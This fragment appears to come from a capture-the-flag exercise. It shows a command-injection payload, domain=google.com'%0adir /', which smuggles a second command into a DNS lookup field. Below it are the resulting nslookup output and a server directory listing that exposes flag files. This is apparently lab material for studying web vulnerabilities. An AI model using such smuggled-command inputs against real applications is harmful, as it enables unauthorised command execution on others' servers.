 domain=google.com'%0adir /'
40 ;; Got recursion not available from 169.254.25.10
41 ;; Got recursion not available from 169.254.25.10
42 Server: 169.254.25.10
43 Address: 169.254.25.10#53
44
45 Non-authoritative answer:
46 Name: google.com
47 Address: 172.253.118.138
48 Name: google.com
49 Address: 172.253.118.101
50 Name: google.com
51 Address: 172.253.118.139
52 Name: google.com
53 Address: 172.253.118.100
54 Name: google.com
55 Address: 172.253.118.102
56 Name: google.com
57 Address: 172.253.118.113
58 Name: google.com
59 Address: 2404:6800:4003:c05::8b
60 Name: google.com
61 Address: 2404:6800:4003:c05::8a
62 Name: google.com
63 Address: 2404:6800:4003:c05::66
64 Name: google.com
65 Address: 2404:6800:4003:c05::71
66
67 bin entrypoint.sh flagXP45k.txt lib mnt root srv usr
68 boot etc home lib64 opt run sys var
69 dev flag.txt kctf media proc sbin tmp www
70 </pre>
</body>
71 </html>
72